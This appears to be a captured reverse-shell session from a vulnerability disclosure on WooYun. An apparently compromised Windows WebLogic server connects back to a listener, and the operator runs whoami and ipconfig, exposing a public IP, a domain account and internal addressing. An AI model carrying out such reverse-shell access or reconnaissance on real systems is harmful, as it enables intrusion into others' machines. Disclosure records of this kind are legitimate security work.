 root@iZ28ak4am1xZ: ~
Connection from 218.22.34.154:54078
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>whoami
whoami
flzyoa\fengle
d:\bea\user_projects\domains\mydomain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.1.7
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 本地连接 3:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{475E5084-E6FD-43FB-83C8-E4000E01E21F}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{89A53C79-32E7-4453-B5EA-5882B5BA842E}:
www.wooyun.org